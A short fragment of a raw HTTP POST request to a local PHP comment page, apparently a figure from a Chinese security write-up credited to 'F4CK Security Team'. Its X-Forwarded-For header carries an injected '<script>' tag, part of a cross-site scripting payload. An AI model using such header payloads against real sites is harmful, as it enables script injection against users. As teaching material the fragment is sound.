 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR: <script>/* 左边的<script>标签
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/tmp/index.php?tpl=content_app&id=2
Content-Length: 66
Cookie: bdshare_firstime=1382458901312; PHPSESSID=qfev04rflt5a1qvm2m6gpg6mi6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0&parent_id=0&comment=1111111111&id=2&user=phithon&code=zwplo
F4CK
Security Team
图 3-6-6